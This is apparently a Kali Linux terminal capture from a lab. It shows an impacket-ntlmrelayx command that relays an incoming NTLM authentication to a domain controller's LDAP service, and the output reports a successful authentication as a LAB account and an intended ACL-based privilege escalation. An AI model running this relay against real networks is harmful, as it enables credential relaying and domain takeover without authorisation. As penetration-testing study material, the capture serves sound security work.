 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo impacket-ntlmrelayx \
-t ldap://192.168.100.10 \
--no-smb-server \
--no-dump \
--no-da \
--no-acl \
--no-validate-privs
[sudo] password for kali:
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.100.20 controlled, attacking target ldap://192.168.100.10
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://192.168.100.10 as CORP/LAB.LDAPRELAY SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
^C